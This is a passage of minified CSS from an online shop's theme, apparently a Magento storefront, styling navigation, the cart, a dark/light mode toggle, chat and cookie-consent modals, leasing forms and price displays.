a.nav-sections-item-switch{color:#fff;height:40px;display:block;line-height:40px;font-size:13px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.sections.nav-sections .nav-sections-item-title.active{border:0}.sw-megamenu.navigation li.chatgpt{display:flex;align-items:center;gap:5px;padding:8px 40px 8px 15px;order:-2}.sw-megamenu.navigation li.chatgpt a.level-top{padding:0}.nav-sections-item-title.active a.nav-sections-item-switch{color:#fff;box-shadow:0 0 2px rgba(0,200,255,1),0 0 14px rgba(0,200,255,.95),0 0 28px rgba(0,200,255,.6);border-radius:20px;padding-inline:5px}.copyright-section-footer{padding-bottom:25px}.main-banner .pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay button.pagebuilder-slide-button{opacity:1 !important;visibility:visible !important;margin-bottom:25px;font-size:14px;margin-top:10px}header.page-header{margin-bottom:0}.page-wrapper .main-banner .hero-section p{font-size:14px}header.page-header .minicart-wrapper{margin-top:5px;margin-left:10px}header.page-header .block-search .control{all:initial}header.page-header .block-search input{margin:0;padding-right:0}header.page-header .header.content{padding:5px 15px 10px}header.page-header .panel.wrapper .account-menu-open{display:none}header.page-header .panel.wrapper .account-popup-menu{right:-12px}header.page-header .panel.wrapper .account-popup-menu:before,header.page-header .panel.wrapper .account-popup-menu:after{content:'';right:15px}.light-mode header.page-header .panel.wrapper .account-popup-menu:before,.light-mode header.page-header .panel.wrapper .account-popup-menu:after{content:'';border-bottom:8px solid #1f1f1f}header.page-header .panel.wrapper .account-menu-open-outer a{padding-right:0}header.page-header .block.block-search{margin-left:auto;margin-top:8px}}.popup-menu-greeting{padding:5px 12px;font-weight:600;opacity:.9}.page-wrapper .rating-summary .rating-result>span:before{color:gold}.categories-slider .pagebuilder-slide-wrapper:hover{transform:scale(1.1);cursor:pointer}.pagebuilder-column-group.three-images-inner .pagebuilder-column:hover img{transform:scale(1.1);cursor:pointer}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line .pagebuilder-column figure{margin-bottom:-5px;overflow:hidden}.image-with-text-section .pagebuilder-column-line .pagebuilder-column:last-child{overflow:hidden}.image-with-text-section .pagebuilder-column-line .pagebuilder-column:last-child svg{transition:.5s}.image-with-text-section .pagebuilder-column-line .pagebuilder-column:last-child:hover svg{transform:scale(1.1);cursor:pointer}.block.block-search{z-index:900}.page-header .header.panel>.header.links .link.wishlist .counter{color:#fff}body:not(.light-mode).sales-order-print .order-details-items .col.price .price-excluding-tax,body:not(.light-mode).sales-order-print .order-details-items .col.subtotal .price-excluding-tax,body:not(.light-mode).checkout-onepage-success .order-details-items .col.price .price-excluding-tax,body:not(.light-mode).checkout-onepage-success .order-details-items .col.subtotal .price-excluding-tax{color:#fff}.sales-order-print .order-details-items tfoot .amount,.sales-order-print .order-details-items tfoot .mark,.checkout-onepage-success .order-details-items tfoot .amount,.checkout-onepage-success .order-details-items tfoot .mark{color:var(--text-color)}.sales-order-print .order-details-items .col.subtotal .price-excluding-tax .price,.sales-order-print .order-details-items .col.price .price-excluding-tax,.checkout-onepage-success .order-details-items .col.price .price-excluding-tax,.checkout-onepage-success .order-details-items .col.subtotal .price-excluding-tax .price{font-size:14px}@media screen and (min-width:769px){body.account.checkout-onepage-success .columns .column.main{max-width:1200px;margin:0 auto}}.account .column.main .checkout-success .block .block-title{text-align:center}.checkout-success-container a.action.primary.continue{font-size:14px;margin-top:10px;background:#3bacdf;border:0;color:var(--btn-color);padding:10px 20px;border-radius:var(--border-radius)}.checkout-success-container{text-align:center;margin:0 auto;margin-bottom:30px !important}.checkout-success-container .actions-toolbar{display:flex;justify-content:center}.checkout-success-container a.action.primary.continue:hover{background:var(--btn-hover-bg)}.checkout-onepage-success .table-order-items .col.name>.product-image-photo,.checkout-onepage-success .table-order-items .col.name .product-image-container{margin-right:10px;margin-bottom:10px}.account .column.main .order-details-items .table-wrapper .data.table>thead>tr>th{color:var(--text-strong-color)}.checkout-success-container .product-image-photo{border-radius:var(--border-radius)}.sales-order-print .order-details-items .col.subtotal .price-excluding-tax .price,.sales-order-print .order-details-items .col.price .price-excluding-tax,.checkout-onepage-success .order-details-items .col.price .price-excluding-tax,.checkout-onepage-success .order-details-items .col.subtotal .price-excluding-tax .price{color:var(--text-color) !important}.account .column.main .checkout-success .block .block-title strong{font-size:32px !important}@media screen and (min-width:769px){.page-header .header.panel .header.links li.link.authorization-link{order:-2}.page-header .header.panel .header.links li:last-child{order:-2}.page-header .header.panel .header.links li:has(.toneart-pulse){order:2}.page-header .header.panel .header.links li:has(.tiktok_header_links){order:-1}.page-header .sw-megamenu.navigation li.level0>.level-top img.menu-thumb-icon{display:none}#plumrocket-callforpice-frontend-form .field.pl-cfp-recall{width:48.2%;padding-right:3.5%}#plumrocket-callforpice-frontend-form .fields:last-child .field select{width:100% !important}body.account.checkout-onepage-success .columns .column.main{padding-right:45px;width:100%;padding-left:45px}.sales-order-print main#maincontent{max-width:100%;padding-inline:45px;margin-top:45px}}.header.links>li:has(.roboter-vermietung){order:-1}@media screen and (max-width:768px){.sections.nav-sections .header.links li.link.authorization-link{order:-2}.sections.nav-sections .header.links li:last-child{order:-2}.sections.nav-sections .header.links li:has(.toneart-pulse){order:2}.sections.nav-sections .header.links li:has(.tiktok_header_links){order:-1}.sections.nav-sections .header.links li.nav.item{padding:.8rem 15px;border-top:1px solid #444444d4 !important;display:flex}.nav-sections .header.links{display:flex;flex-direction:column}.sections.nav-sections .header.links li.nav.item a{padding:0 !important;border:0 !important;width:100% !important}html body .page-wrapper .header.content .sw-megamenu.navigation li.level0.fullwidth:nth-child(4) span:before{left:90px}body input#theme-toggle{bottom:40px;top:auto;width:90px;height:40px}.light-mode .switch-bg:after{transform:translateX(50px) !important;left:2px !important}body .switch-bg:after{content:'';width:30px !important;height:30px}.sales-order-print main#maincontent{max-width:100%;padding-inline:15px;margin-top:0}body:not(.light-mode) .switch-bg:before{content:'';left:-23px}.sales-order-print .order-details-items .table-order-items tbody td:before{color:#fff !important}}.sales-order-print.page-print .logo{margin-left:0}.page-wrapper .minicart-wrapper .action.showcart .counter.qty{background:#ff3b30;height:27px;line-height:21px;width:27px;border-radius:100% !important;min-width:27px;position:absolute;right:-14px;border:2px solid #333;top:-12px;box-shadow:0 0 10px rgba(255,59,48,.7);margin:0;padding:0}.header.content .minicart-wrapper .action.showcart .counter.qty.empty{display:block}.minicart-wrapper .block-minicart{background:var(--secondary-background-color);border:none !important;border-radius:0 !important}body:not(.light-mode) .minicart-items .action.edit:before,body:not(.light-mode) .minicart-items .action.delete:before{color:#fff !important}.header.content .minicart-items .update-cart-item{padding:7px 6px;background:#121212;border-radius:0;color:#fff}body:not(.light-mode) .block-minicart .amazon-divider span{background:var(--secondary-background-color)}body:not(.light-mode) .minicart-items .product-item-name a{color:#fff}.block-minicart button#top-cart-btn-checkout{border:0;background:#3bacdf;color:var(--btn-color);border-radius:var(--btn-radius)}.header.content .minicart-wrapper .minicart-widgets{margin-top:-7px}body.light-mode .minicart-items .product-item-name a{color:#000}body:not(.light-mode) .block-minicart .block-content>.actions>.secondary .action.viewcart{color:var(--text-strong-color)}body:not(.light-mode) .block-minicart .field-tooltip .field-tooltip-action:before{color:#fff !important}body:not(.light-mode) .field-tooltip._active .field-tooltip-content{color:#000}.minicart-wrapper .action.close:before{color:var(--text-color) !important}body.light-mode .header.content .minicart-items .update-cart-item{border:1px solid #121212}body.light-mode .block-minicart .block-content>.actions>.secondary .action.viewcart{color:#fff}.minicart-wrapper .block-minicart{z-index:999}@media screen and (max-width:790px) and (min-width:769px){body .minicart-wrapper .block-minicart{right:auto}body .minicart-wrapper .block-minicart:after{right:auto}body .minicart-wrapper .block-minicart:before{right:auto}}.minicart-wrapper .block-minicart{background:var(--secondary-background-color) !important;padding:0 !important}.ajaxpro-popup-minicart .modal-content{overflow-y:hidden !important}.minicart-items-wrapper{max-height:55vh !important;border:none !important}.minicart-items-wrapper{--scrollbar-size:8px;--scrollbar-track:var(--background-color,#f2f4f7);--scrollbar-thumb:var(--main-color,#909aa6);overflow:auto;scrollbar-width:thin;scrollbar-color:var(--scrollbar-thumb) var(--scrollbar-track)}.minicart-items-wrapper::-webkit-scrollbar{width:var(--scrollbar-size);height:var(--scrollbar-size)}.minicart-items-wrapper::-webkit-scrollbar-track{background:var(--scrollbar-track);border-radius:999px}.minicart-items-wrapper::-webkit-scrollbar-thumb{background:var(--scrollbar-thumb);border-radius:999px;box-shadow:inset 0 0 0 2px rgba(255,255,255,.35)}.minicart-items-wrapper:hover::-webkit-scrollbar-thumb{filter:brightness(.9)}.minicart-items-wrapper::-webkit-scrollbar-thumb:active{filter:brightness(.8)}.minicart-items-wrapper::-webkit-scrollbar-corner{background:0 0}.minicart-items-wrapper::-webkit-scrollbar-button{width:0;height:0;display:none}.switch-bg{position:relative;width:130px;height:44px;margin:0;appearance:none;-webkit-appearance:none;background:linear-gradient(180deg,#1f1308 0%,#140c06 100%);background-size:cover;background-repeat:no-repeat;border-radius:25px;box-shadow:inset 0px 0px 2px rgba(255,255,255,.7);transition:background-image .7s ease-in-out;outline:none;cursor:pointer;overflow:hidden}.light-mode .switch-bg{background:linear-gradient(180deg,#1a1a1d 0%,#121214 100%);background-size:cover;transition:background-image 1s ease-in-out}.switch-bg:after{content:'';width:34px;height:34px;border-radius:50%;background-color:#fff;position:absolute;left:4px;top:3px;transform:translateX(0px);animation:off .7s forwards cubic-bezier(.8,.5,.2,1.4);box-shadow:inset 5px -5px 4px rgba(53,53,53,.3);background:linear-gradient(135deg,#ff8a1f 0%,#f57500 50%,#faba5b 100%)}@keyframes off{0%{transform:translateX(80px);width:34px}50%{width:75px;border-radius:25px}100%{transform:translateX(0px);width:34px}}.light-mode .switch-bg:after{animation:on .7s forwards cubic-bezier(.8,.5,.2,1.4);box-shadow:inset -5px -5px 4px rgba(53,53,53,.3);left:8px}@keyframes on{0%{transform:translateX(0px);width:34px}50%{width:75px;border-radius:25px}100%{transform:translateX(80px);width:34px}}.light-mode .switch-bg:before{content:'';width:15px;height:15px;border-radius:50%;position:absolute;left:15px;top:5px;transform-origin:53px 10px;background-color:transparent;box-shadow:5px -1px 0px #fff;filter:blur(0px);animation:sun .7s forwards ease}@keyframes sun{0%{transform:rotate(170deg);background-color:transparent;box-shadow:5px -1px 0px #fff;filter:blur(0px)}50%{background-color:transparent;box-shadow:5px -1px 0px #fff;filter:blur(0px)}90%{background-color:#f5daaa;box-shadow:0px 0px 10px #f5deb4,0px 0px 20px #f5deb4,0px 0px 30px #f5deb4,inset 0px 0px 2px #efd3a3;filter:blur(1px)}100%{transform:rotate(0deg);background-color:#f5daaa;box-shadow:0px 0px 10px #f5deb4,0px 0px 20px #f5deb4,0px 0px 30px #f5deb4,inset 0px 0px 2px #efd3a3;filter:blur(1px)}}.switch-bg:before{content:'';width:15px;height:15px;border-radius:50%;position:absolute;left:15px;top:5px;filter:blur(1px);background-color:#f5daaa;box-shadow:0px 0px 10px #f5deb4,0px 0px 20px #f5deb4,0px 0px 30px #f5deb4,inset 0px 0px 2px #efd3a3;transform-origin:53px 10px;animation:moon .7s forwards ease}@keyframes moon{0%{transform:rotate(0deg);filter:blur(1px)}50%{filter:blur(1px)}90%{background-color:transparent;box-shadow:5px -1px 0px #fff;filter:blur(0px)}100%{transform:rotate(170deg);background-color:transparent;box-shadow:5px -1px 0px #fff;filter:blur(0px)}}input#theme-toggle{position:fixed;z-index:901;right:10px;box-shadow:0 0 6px rgba(255,138,31,.6),0 0 18px rgba(255,138,31,.35),0 0 36px rgba(255,138,31,.2);bottom:44px;top:auto;border:2px solid #ff8a1f}.minicart-wrapper .block-minicart .subtitle.empty{padding:15px 0 20px}header.page-header{position:sticky;top:0;z-index:800}button#chatgpt-send2{background:var(--orange-gradient) !important;line-height:24px;border:0;margin-top:10px}div#chatgpt-messages2{margin-bottom:15px}.gtranslate_wrapper-outer .cross{color:#000;text-align:right;position:relative;right:8px;font-size:18px;width:max-content;margin-left:auto;cursor:pointer;display:none}.amgdprcookie-cookie-container .amgdprcookie-options{color:#363636 !important;font-size:13px;font-weight:600}.amgdprcookie-toggle-cookie .amgdprcookie-input:checked:not([disabled])+.amgdprcookie-label{border:none;background:#3bacdf !important}.amgdprcookie-groups-modal .amgdprcookie-done{border:none;background-color:#000 !important}.amgdprcookie-groups-modal .amgdprcookie-done:hover{border:none;background-color:#3bacdf !important}.amgdprcookie-toggle-cookie .amgdprcookie-input{display:none}.amgdprcookie-buttons-block .amgdprcookie-button:active,.amgdprcookie-buttons-block .amgdprcookie-button:focus{border:none;box-shadow:0 0 3px 1px #fffafa00 !important;opacity:.9}.amgdprcookie-groups-modal .amgdprcookie-done:focus{box-shadow:0 0 3px 1px #00699d00}.amgdprcookie-bar-container .amgdprcookie-button.-settings{border:1px solid #3bacdf}.amgdprcookie-groups-modal .mfp-close,html .fancybox-close,.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{color:#000 !important}.stripe-payments .checkout-agreement.field{display:none !important}.amgdprcookie-bar-container{padding:40px 10px !important}@media (min-width:992px){footer.page-footer{padding-bottom:250px}body[class*=lease-form-] .column.main{width:100%;padding-inline:45px}body[class*=lease-form-] .page-title-wrapper{padding-inline:45px}.banner-slider:not(.slick-initialized) .hero-section{margin-top:-5px}.technology-section:not(.slick-initialized) .technology-section-item{min-width:calc(16.695% - 13px)}.technology-section:not(.slick-initialized) .technology-section-item img{margin-bottom:-5px}.homePage-products ul.product-slider:not(.owl-loaded) li.item.product-item-info{margin-right:15px;min-width:calc(20% - 12px)}.amgdprcookie-bar-container{padding:70px 10px !important}}.amgdprcookie-bar-container .amgdprcookie-button.-save{border:4px solid #3bacdf !important;color:var(--btn-color) !important}.amgdprcookie-bar-container .amgdprcookie-button.-save:hover{background-color:var(--btn-hover-bg) !important;border-color:var(--btn-hover-bg) !important}body .amgdprjs-bar-template{z-index:100000000 !important}body .amgdprjs-bar-template .amgdprcookie-buttons-block .amgdprcookie-button{margin-right:0}.amgdprcookie-bar-container .amgdprcookie-buttons-block{gap:5px}body .amgdprcookie-buttons-block .amgdprcookie-button.-allow,body .amgdprcookie-buttons-block .amgdprcookie-button.-save{flex-basis:auto}@media screen and (max-width:1562px) and (min-width:769px){header.page-header .sw-megamenu.navigation li.level0>.level-top{padding-inline:3px 3px;font-size:14px}header.page-header .sw-megamenu.navigation li.level0.fullwidth:nth-last-child(2){display:none}}.technology-section-item{overflow:hidden;border:1px solid #333;border-radius:10px}.technology-section-item img{transition:.5s;width:100%}.technology-section-item:hover img{transform:scale(1.1);cursor:pointer}.technology-section{display:flex;gap:15px;overflow:hidden}.homePage-products ul.product-slider{display:flex;overflow:hidden;height:100%}.main-banner .pagebuilder-slider .banner-slider{padding:0;margin-bottom:0}.banner-slide-item img{width:100%}.banner-slide-item{position:relative}.banner-slide-item{display:none}.banner-slider .banner-slide-item:first-child{display:block}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher a img{width:25px;height:25px}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher a{font-size:13.333px;border:0 !important}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher .gt_selected{color:#b3b3b3 !important;background:#2d2d2d !important}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher .gt_option{background:#121212;border:0}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher .gt_option a{color:#b3b3b3 !important}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher .gt_option a:hover{color:#121212 !important}.gtranslate_wrapper .gt_switcher_wrapper .gt_switcher .gt_selected a{color:#b3b3b3 !important;background:#2d2d2d !important}body:not(.light-mode) aside.modal-popup.confirm._show{color:#333}.product-info-main .product-info-price .price-box .price-container>span.price-label{display:none}.product-info-main div#product-options-wrapper .swatch-option.text{background:#fff;border:1px solid;padding:11px;line-height:normal;height:auto;outline:none;color:#000}body:not(.light-mode) .product-info-main .swatch-attribute-selected-option{color:#fff}.light-mode .product-info-main .swatch-attribute-selected-option{color:#000}.ownloader{animation:animate 1s linear infinite;width:160px;height:160px;border-radius:50%;box-shadow:0 4px 0 0 #3bacdf;transform-origin:80px 82px;transform:translate(-50%,-50%)}@keyframes animate{0%{transform:rotate(0deg)}50%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}.loading-spinner{width:100%;height:100%;overflow:hidden;background:#0000009c;position:fixed;top:0;z-index:999999;bottom:0;left:0;right:0}.loading-outer{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%)}.chatgpt-color .modals-overlay{background-color:#64b32f5e}div#spinner3{position:absolute;bottom:175px;left:50%;transform:translateX(-50%)}html.open-modal{overflow:hidden}div#chatgpt-container2 button.chatgpt-button{justify-content:center;width:100%;max-width:125px;margin:10px auto}.chatgpt-button .tooltiptext{visibility:hidden;text-align:center;position:absolute;z-index:1;line-height:1.2}.chatgpt-button:hover .tooltiptext{visibility:visible}@media screen and (min-width:769px){.cleverpush-sticky-widget-button.cleverpush-support-icon{bottom:95px}.chatgpt-modal button.action-close:after{content:"";left:17px;transform:rotate(45deg);top:18px;position:absolute;height:17px;width:17px;border-left:1px solid}.chatgpt-modal button.action-close:before{content:"";left:12px;transform:rotate(45deg);top:20px;position:absolute;border-top:1px solid;width:17px;color:#000}.chatgpt-modal button.action-close{opacity:1;color:#000 !important;font-weight:900 !important;transform:rotate(0deg);background:#fff !important;right:-40px}.chatgpt-modal.modal-popup._show .modal-inner-wrap{margin-top:20px}}@media screen and (max-width:768px){body .chatgpt-modal.modal-popup .chatgpt-button .tooltiptext{right:-91px;top:-46px}body .switch-bg:after{width:30px !important;height:30px}body .chatgpt-button .tooltiptext{right:-196px;top:-2px}.chatgpt-modal button.action-close{top:5px;right:-15px}body .chatgpt-modal.modal-popup .modal-inner-wrap{max-height:initial;height:auto}}.chatgpt-modal footer.modal-footer{display:none}.chatgpt-modal.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}button.chatgpt-button2{display:flex;background:#fff;border:1px solid #444;padding:5px 15.12px;color:#000;border-radius:0;max-width:125px;width:100%;margin:10px auto;box-shadow:var(--toneart-orange) 0 1px 6px}body:not(.light-mode) button.chatgpt-button2{background:#000;color:#fff}button.chatgpt-button2 span{display:flex;align-items:center;gap:7px}div#chatgpt-messages2{color:#000}button#chatgpt-send2{color:#fff;margin-bottom:20px}.chatgpt-modal button.action-close{color:#000 !important;font-weight:900 !important}textarea#chatgpt-input2{height:120px}.spinner4{border:4px solid rgba(0,0,0,.1);border-left-color:#000;border-radius:50%;width:40px;height:40px;animation:spin2 1s linear infinite;margin:20px auto}@keyframes spin2{to{transform:rotate(360deg)}}.chatgpt-color .modals-overlay{background-color:#64b32f5e}div#spinner2{position:absolute;bottom:175px;left:50%;transform:translateX(-50%)}html.open-modal{overflow:hidden}div#chatgpt-container button.chatgpt-button{justify-content:center;width:100%}.chatgpt-button .tooltiptext{visibility:hidden;text-align:center;border-radius:6px;padding:5px 10px;position:absolute;z-index:1;width:190px;line-height:1.2;right:-195px;top:-3px}.chatgpt-button:hover .tooltiptext{visibility:visible}@media screen and (min-width:769px){.chatgpt-modal button.action-close:after{content:"";left:17px;transform:rotate(45deg);top:18px;position:absolute;height:17px;width:17px;border-left:1px solid}.chatgpt-modal button.action-close:before{content:"";left:12px;transform:rotate(45deg);top:20px;position:absolute;border-top:1px solid;width:17px;color:#000}.chatgpt-modal button.action-close{opacity:1;color:#000 !important;font-weight:900 !important;transform:rotate(0deg);background:var(--simple-bg) !important;right:-40px}.chatgpt-modal.modal-popup._show .modal-inner-wrap{margin-top:20px}}@media screen and (max-width:768px){body .chatgpt-modal.modal-popup .chatgpt-button .tooltiptext{right:-91px;top:-46px}body .chatgpt-button .tooltiptext{right:-196px;top:-2px}.chatgpt-modal button.action-close{top:5px;right:-15px}body .chatgpt-modal.modal-popup .modal-inner-wrap{max-height:initial;height:auto}}.chatgpt-modal footer.modal-footer{display:none}.chatgpt-modal.modal-popup .modal-title{font-size:22px;font-weight:500}.chatgpt-modal.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}button.chatgpt-button{display:flex;border:1px solid;margin-bottom:20px;margin-top:10px;align-items:center;position:relative;box-shadow:var(--toneart-orange) 0 1px 6px}button.chatgpt-button span{display:flex;align-items:center;gap:5px;font-size:16px}div#chatgpt-messages{color:#000}button#chatgpt-send{color:#fff;margin-bottom:20px}.chatgpt-modal button.action-close{color:#000 !important;font-weight:900 !important}textarea#chatgpt-input{height:120px}.spinner{border:4px solid rgba(0,0,0,.1);border-left-color:#000;border-radius:50%;width:40px;height:40px;animation:spin 1s linear infinite;margin:20px auto}@keyframes spin{to{transform:rotate(360deg)}}body[class*=lease-form-].light-mode .breadcrumbs .items{margin-top:15px}body[class*=lease-form-].light-mode .breadcrumbs .items>li a,body[class*=lease-form-].light-mode .breadcrumbs .items>li strong{color:#000}body[class*=lease-form-].light-mode .page-wrapper .breadcrumbs .item:not(:last-child):after{color:#000}body[class*=lease-form-].light-mode .breadcrumbs li.item.Home a:before{filter:brightness(0)}body[class*=lease-form-] .breadcrumbs li.item.Home a{font-size:0}body[class*=lease-form-] .breadcrumbs li.item.Home a:before{content:"";width:17px;height:17px;display:inline-block;background-image:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20xmlns:xlink%3D%22http%3A//www.w3.org/1999/xlink%22%20fill%3D%22%23fff%22%20height%3D%2217px%22%20width%3D%2217px%22%20version%3D%221.1%22%20viewBox%3D%220%200%20486.196%20486.196%22%20xml:space%3D%22preserve%22%3E%3Cg%3E%3Cpath%20d%3D%22M481.708%2C220.456l-228.8-204.6c-0.4-0.4-0.8-0.7-1.3-1c-5-4.8-13-5-18.3-0.3l-228.8%2C204.6c-5.6%2C5-6%2C13.5-1.1%2C19.1%20c2.7%2C3%2C6.4%2C4.5%2C10.1%2C4.5c3.2%2C0%2C6.4-1.1%2C9-3.4l41.2-36.9v7.2v106.8v124.6c0%2C18.7%2C15.2%2C34%2C34%2C34c0.3%2C0%2C0.5%2C0%2C0.8%2C0s0.5%2C0%2C0.8%2C0h70.6%20c17.6%2C0%2C31.9-14.3%2C31.9-31.9v-121.3c0-2.7%2C2.2-4.9%2C4.9-4.9h72.9c2.7%2C0%2C4.9%2C2.2%2C4.9%2C4.9v121.3c0%2C17.6%2C14.3%2C31.9%2C31.9%2C31.9h72.2%20c19%2C0%2C34-18.7%2C34-42.6v-111.2v-34v-83.5l41.2%2C36.9c2.6%2C2.3%2C5.8%2C3.4%2C9%2C3.4c3.7%2C0%2C7.4-1.5%2C10.1-4.5%20C487.708%2C233.956%2C487.208%2C225.456%2C481.708%2C220.456z%20M395.508%2C287.156v34v111.1c0%2C9.7-4.8%2C15.6-7%2C15.6h-72.2c-2.7%2C0-4.9-2.2-4.9-4.9%20v-121.1c0-17.6-14.3-31.9-31.9-31.9h-72.9c-17.6%2C0-31.9%2C14.3-31.9%2C31.9v121.3c0%2C2.7-2.2%2C4.9-4.9%2C4.9h-70.6c-0.3%2C0-0.5%2C0-0.8%2C0%20s-0.5%2C0-0.8%2C0c-3.8%2C0-7-3.1-7-7v-124.7v-106.8v-31.3l151.8-135.6l153.1%2C136.9L395.508%2C287.156L395.508%2C287.156z%22/%3E%3C/g%3E%3C/svg%3E);background-size:cover}body[class*=lease-form-] .page-wrapper>.breadcrumbs{padding-inline:45px;max-width:100%;margin-bottom:40px}body[class*=lease-form-] .breadcrumbs .items>li a,.breadcrumbs .items>li strong{color:#fff;font-size:16px}body[class*=lease-form-].light-mode .breadcrumbs .items>li a,body[class*=lease-form-].light-mode .breadcrumbs .items>li strong{color:#000}body[class*=lease-form-].light-mode .page-wrapper .breadcrumbs .item:not(:last-child):after{color:#000}body[class*=lease-form-].light-mode .breadcrumbs li.item.Home a:before{filter:brightness(0)}body[class*=lease-form-] #maincontent .accordion .fieldset{width:100%;display:flex;flex-wrap:wrap}body[class*=lease-form-] .fieldset>.legend{margin:0 0 20px;padding:0 0 10px;width:100%;box-sizing:border-box;float:left}body[class*=lease-form-] #maincontent .accordion .accordion-head.open{border:none !important;margin:0}body[class*=lease-form-] #maincontent .accordion .arrow-down{display:none}body[class*=lease-form-] #maincontent .accordion .accordion-head .lease-steps{background:#000;color:#fff;padding:10px 15px;float:left;font-weight:500;width:40px;box-sizing:border-box;height:100%;height:100%}body[class*=lease-form-] #maincontent .accordion .accordion-head h2{font-size:18px;color:#f18819;float:left;margin:0;padding:9px 6px;text-transform:uppercase;font-family:"Oswald",sans-serif;width:calc(100% - 85px);box-sizing:border-box;font-weight:400}body[class*=lease-form-] #maincontent .accordion .accordion-head{background:#f4f4f4 !important;margin-bottom:0;border-color:#000 !important;padding:0 !important;width:100%}body[class*=lease-form-] #maincontent .accordion .accordion-body{padding:15px;clear:both;width:100%;margin-bottom:0;overflow-y:auto}#maincontent .accordion .accordion-body{border:1px solid var(--border-color)}body[class*=lease-form-] #maincontent .accordion .field{margin-bottom:20px;width:calc(50% - 10px);margin:0 10px}body[class*=lease-form-] #maincontent .accordion label{font-weight:500;font-size:16px;margin-bottom:5px;color:#4e4e4e;word-break:break-word}body[class*=lease-form-] #maincontent .accordion .accordion-body ul{padding-left:0}body[class*=lease-form-] #maincontent .accordion li,body[class*=lease-form-] #maincontent .accordion p{color:#4e4e4e}body[class*=lease-form-] .mgz-numbercounter-text{color:#000}body[class*=lease-form-].light-mode .mgz-block-heading.mgz-block-heading-line .title{background-color:#fff}body[class*=lease-form-]:not(.light-mode) .mgz-block-heading.mgz-block-heading-line .title{background-color:#121212}body[class*=lease-form-] #maincontent .accordion label em{color:#f18819;margin-right:1px}body[class*=lease-form-] #maincontent .accordion ul{padding-left:0}body[class*=lease-form-] #maincontent .accordion li{list-style:none}body[class*=lease-form-] #maincontent .accordion .fields{display:flex;margin-bottom:14px}body[class*=lease-form-] #maincontent .accordion label{font-weight:500;font-size:16px;margin-bottom:5px;display:block}body[class*=lease-form-] #maincontent .accordion .button{width:auto;color:#fff;padding:15px 25px;background-color:#f18819 !important;border:none;height:auto;line-height:1}body[class*=lease-form-] .breadcrumbs .items{display:flex;align-items:center}body[class*=lease-form-] .page-wrapper .breadcrumbs .item:not(:last-child):after{font-size:12px;color:#fff;position:relative;top:2px}body[class*=lease-form-] .page-wrapper>.breadcrumbs{margin-top:20px}body[class*=lease-form-] [data-content-type=row][data-appearance=contained]{max-width:100%}body[class*=lease-form-] .page-title{font-size:32px;font-weight:600}body[class*=lease-form-] #maincontent .column.main ul li,body[class*=lease-form-] #maincontent .column.main p{font-size:16px;line-height:27px}body[class*=lease-form-].light-mode #maincontent .column.main h2{color:#000}body[class*=lease-form-] #maincontent .column.main h2{font-weight:500;font-size:23px;margin-bottom:1.5rem;margin-top:20px}@media screen and (max-width:768px){body .nav-sections-item-title{background:0 0;border:0;color:#fff;margin-inline:9px;width:calc(33.33% - 18px);height:40px;padding:0;line-height:normal;font-family:sans-serif;letter-spacing:1px}body .nav-sections-item-title.active{background:0 0}.nav-open input#theme-toggle{display:none}body[class*=lease-form-] .sidebar.sidebar-main.mobile-sidebar{display:none}body[class*=lease-form-] .columns{padding-inline:20px;margin-top:20px}}body[class*=lease-form-].light-mode #maincontent .accordion label{color:#000}body[class*=lease-form-]:not(.light-mode) #maincontent .accordion li,body[class*=lease-form-]:not(.light-mode) #maincontent .accordion p,body[class*=lease-form-]:not(.light-mode) #maincontent .accordion label{color:#fff}body[class*=lease-form-] #maincontent .accordion .button{font-size:16px;font-weight:700}body[class*=lease-form-] #maincontent .accordion .accordion-head h2{font-size:18px;color:#f18819 !important;float:left;margin:0;padding:9px 6px;text-transform:uppercase;font-family:"Oswald",sans-serif;width:calc(100% - 85px);box-sizing:border-box;font-weight:400}body[class*=lease-form-] .sidebar.sidebar-main.mobile-sidebar{display:none}#product-leasing-table img{min-width:80px}body[class*=lease-form-] #product-leasing-table th{color:#000}body[class*=lease-form-] .accordion{margin-top:40px}.callforprice-popup.modal-popup .modal-header{padding-bottom:0;padding-top:20px}#plumrocket-callforpice-frontend-form h2{padding-bottom:2rem;font-weight:600}.callforprice-popup.modal-popup{color:var(--text-color)}.callforprice-popup.modal-popup label{font-weight:600;margin-bottom:5px;display:inline-block;font-size:14px}.modal-popup.callforprice-popup .modal-footer button{padding-top:12px;padding-bottom:12px;font-size:14px;border-radius:0;background:#3bacdf;border:0}.modal-popup.callforprice-popup .modal-content{background:#fff}#plumrocket-callforpice-frontend-form textarea,#plumrocket-callforpice-frontend-form select{border:1px solid #33333399}.modal-popup.callforprice-popup .action-close:before,.modal-slide .action-close:before{color:#000;font-size:16px;position:absolute;top:13px;right:15px}.modal-popup.callforprice-popup #prcallform-fields-wrapper .page-title{position:static;max-width:100%;padding-right:0}.modal-popup.callforprice-popup #prcallform-fields-wrapper .page-title p{font-size:14px;line-height:1.42857143}.sophia-big-image{margin:0 auto;width:100%;max-width:150px;display:block;margin-top:20px;position:relative;border:1px solid var(--toneart-orange)}.sophia-big-image .tiktok-outer{transform:translate(-50%,-50%) !important;bottom:auto !important}.page-products .products-grid .product-items span.price-label,.homePage-products span.price-label{display:none}.page-products .products-grid .product-items .price-box.price-final_price .price-including-tax .price,.homePage-products li.item.product-item-info .price-box.price-final_price .price-including-tax .price{color:#fff}.light-mode .products-grid .product-items .price-box.price-final_price .price-including-tax .price,.light-mode .homePage-products li.item.product-item-info .price-box.price-final_price .price-including-tax .price{color:#000}.sidebar.sidebar-main.mobile-sidebar .price-label{display:none}.sidebar.sidebar-main.mobile-sidebar .old-price{color:#fff}div#invite-friend{z-index:99999}.nav-open div#invite-friend{z-index:auto}body.nav-open input#theme-toggle{z-index:99}.main-banner 